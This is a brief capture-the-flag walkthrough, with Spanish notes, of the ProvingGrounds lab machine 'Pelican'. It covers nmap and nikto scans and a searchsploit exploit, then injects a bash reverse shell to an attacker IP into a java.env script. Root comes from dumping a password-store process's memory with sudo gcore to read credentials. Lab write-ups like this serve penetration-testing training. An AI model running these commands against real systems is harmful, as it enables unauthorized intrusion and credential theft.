Pelican
ProvingGrounds Windows

nmap -A -p- -oA pelican 192.168.198.98 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA pelican 192.168.198.98
nmap -sU -O -p- -oA pelican-udp 192.168.198.98
nikto -h 192.168.198.98:80

whatweb https://192.168.198.98:8081
searchsploit -m 48654

$(bash -i >& /dev/tcp/192.168.49.198/443 0>&1)
Intrroducimos esa linea en java.env script Le damos click a Commit
nc -lvnp 443

cat /home/charles/local.txt

sudo -l
ps -ef | grep password-store
sudo gcore 493

Vemos las credenciales


su
cat /root/proof.txt